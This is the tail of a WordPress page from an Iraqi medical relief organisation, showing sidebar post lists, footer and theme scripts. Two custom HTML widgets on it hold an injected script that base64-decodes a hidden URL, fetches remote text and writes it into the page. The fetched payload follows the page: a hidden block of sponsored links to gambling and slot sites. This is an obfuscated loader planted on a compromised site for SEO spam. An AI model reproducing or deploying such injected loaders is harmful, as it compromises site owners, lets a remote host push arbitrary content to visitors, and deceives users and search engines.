</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Economic empowerment means security and inclusion" href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.27.22-PM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/">Economic empowerment means security and inclusion</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration" href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-2.30.11-PM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/">UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 18, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="First Aid training in the Syrian Refugee camp in Al-Qaim" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/P1160836-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/">First Aid training in the Syrian Refugee camp in Al-Qaim</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 6, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20140107-WA0001-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-running-medical-health-center-in-the-syrian-refugee-camp-in-al-qaim-al-obeidi/">UIMS Running Medical Health Center In The Syrian Refugee Camp in Al-Qaim &#8211; al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20131124-WA0054-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/">Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/1-4-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/">The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 16, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Medical conference in Basra" href="https://uimsiraq.org/medical-conference-in-basra/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/6-1-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/medical-conference-in-basra/">Medical conference in Basra</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 24, 2014</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015 uimsiraq.org | Website by <a href="http://www.misbarcom.com/" target="_blank"><u>MISBARcom</u></a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=The%20United%20Iraqi%20Medical%20Society%20for%20Relief%20and%20Development%20organization%20prepares%20Hawija%20General%20Hospital%20in%20Kirkuk%20with%209%20incubators%20and%20a%20child%20resuscitation%20device%20by%20the%20Japanese%20grant&#038;url=https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20United%20Iraqi%20Medical%20Society%20for%20Relief%20and%20Development%20organization%20prepares%20Hawija%20General%20Hospital%20in%20Kirkuk%20with%209%20incubators%20and%20a%20child%20resuscitation%20device%20by%20the%20Japanese%20grant%20https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant/&text=The%20United%20Iraqi%20Medical%20Society%20for%20Relief%20and%20Development%20organization%20prepares%20Hawija%20General%20Hospital%20in%20Kirkuk%20with%209%20incubators%20and%20a%20child%20resuscitation%20device%20by%20the%20Japanese%20grant" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 1123
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/nl/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://kontakhukum.com/privacy-policy/" rel="sponsored">asian303</a></p>
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://help-for-you.com/about-us/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/contato/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://profiderr.com/best-deals/" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://angpao808pro.com" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.org" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.cc" rel="sponsored">angpao808</a></p>
<p><a href="https://www.provistals.com/posts" rel="sponsored">angpao808</a></p>
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/login" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.hemerotecatvienes.com/contacto/" rel="sponsored">high4d</a></p>
<p><a href="https://www.plutkumkm-maros.com/about-us/" rel="sponsored">high4d</a></p>
<p><a href="https://www.ayuntamientodehopelchen.com/gobierno.html" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2010/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/collections/all" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<!-- JL -->
<p><a href="https://msquarefamily.com/hats/21-denim-hat" rel="sponsored">juli10k</a></p>
<p><a href="https://www.lustame.com/collections/prostate-massagers" rel="sponsored">juli10k</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://arneeliasson.com/privacy-policy/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/feed/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://alltowedupllc.com/services/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.nicomoreno.info/events" rel="sponsored">138vegas</a></p>
<p><a href="https://kodim0620-kabcbn.com/jajaran/" rel="sponsored">138vegas</a></p>
<p><a href="https://judokramatorsk.info/rubrika/kalendar/" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://www.tasveerculture.com/post/india-s-chai-love/" rel="sponsored">bali777</a></p>
<p><a href="https://www.hotelavalongrandcancun.com/rates.html" rel="sponsored">bali777</a></p>
<p><a href="https://www.e-conduction.org/job-management.html" rel="sponsored">bali777</a></p>
<p><a href="https://emmctv.com/category/bolmut/" rel="sponsored">bali777</a></p>
<p><a href="https://www.bopelasik.net/blog/" rel="sponsored">bali777</a></p>
<p><a href="https://eluxeawards.com/how-it-works/" rel="sponsored">bali777</a></p>
<!-- PTR -->
<p><a href="https://seenews.co.uk/drinks/" rel="sponsored">petir138</a></p>
<p><a href="https://spicesrestaurants.com/adsense" rel="sponsored">petir138</a></p>
